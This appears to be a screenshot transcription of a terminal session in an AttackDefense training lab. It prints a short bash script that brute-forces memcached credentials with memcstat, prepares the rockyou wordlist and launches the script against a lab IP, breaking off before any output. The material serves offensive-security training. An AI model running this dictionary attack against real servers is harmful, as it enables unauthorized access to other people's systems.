 Firefox File Edit View History Bookmarks Tools Window Help 90% Fri 10:53 PM
PALabs Member Area bash (attackdefense.com) bash (attackdefense.com) PALabs Member Area
6ign5yxsnkg566k5gtbjkeeqw.public2.attackdefenselabs.com 110% ABP
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# cd tools/
Delorean/ firepwd/ known_hosts-hashcat/ scripts/ steganography/
JohnTheRipper/ ircsnapshot/ reGeorg/ srtp-decrypt/
root@attackdefense:~# cd tools/
Delorean/ firepwd/ known_hosts-hashcat/ scripts/ steganography/
JohnTheRipper/ ircsnapshot/ reGeorg/ srtp-decrypt/
root@attackdefense:~# cd tools/scripts/memcache/
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache# cat memcache-dictionary-attack.sh
#! /bin/bash
while read F ; do
echo "Trying $F"
if memcstat --servers=$1 --username=$2 --password=$F | grep -q Server ; then
echo "Password Found: "$F
break
fi
done < $3
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache# cp /usr/share/wordlists/rockyou.txt.gz .
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache# gunzip -d rockyou.txt.gz
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache# less rockyou.txt
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache#
root@attackdefense:~/tools/scripts/memcache# bash memcache-dictionary-attack.sh 192.117.95.3 student